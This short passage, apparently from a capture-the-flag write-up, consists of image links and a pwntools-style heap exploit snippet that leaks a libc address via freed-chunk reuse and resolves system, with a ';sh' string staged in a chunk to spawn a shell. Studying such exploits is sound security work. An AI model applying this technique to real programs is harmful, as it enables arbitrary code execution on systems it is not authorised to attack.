 1 2 3 4 5 6 7 8 9 10 add(0x80 ,'aaaa' ) add(0x80 ,";sh\x00" ) free(0 ) add(0x80 ,'aaaa' ) show(2 ) p.recvuntil('aaaa' ) libc_base = u32(p.recv(4 )) - 0x1B37B0 log.info("libc_base==>0x%x" %libc_base) system = libc_base + libc.sym['system' ] log.info(hex (system))